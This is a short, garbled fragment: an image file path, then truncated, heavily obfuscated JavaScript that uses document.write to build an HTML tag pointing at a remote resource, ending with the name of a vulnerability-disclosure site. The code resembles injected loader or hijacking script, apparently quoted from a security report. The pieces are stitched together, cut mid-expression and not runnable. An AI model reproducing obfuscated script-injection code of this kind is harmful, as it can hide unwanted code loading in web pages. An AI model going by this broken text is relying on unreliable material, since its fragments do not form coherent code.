 }
_OADZab = _OADZd(_OADZab);
}
var _OADZaj = "-";
try {
...
_OADZD = _OADZP[2];
_OADZO -= 12;
}
_OADZag.write
("<" + _OADZar + " " + _OADZaH + "='" + _OADZaG + "/" + _OADZaF + "' " + _OADZaE + "='" + _OADZak + _ozsu_720 + "?" + _OAD
}
}
function __ozfac() {
www.wooyun.org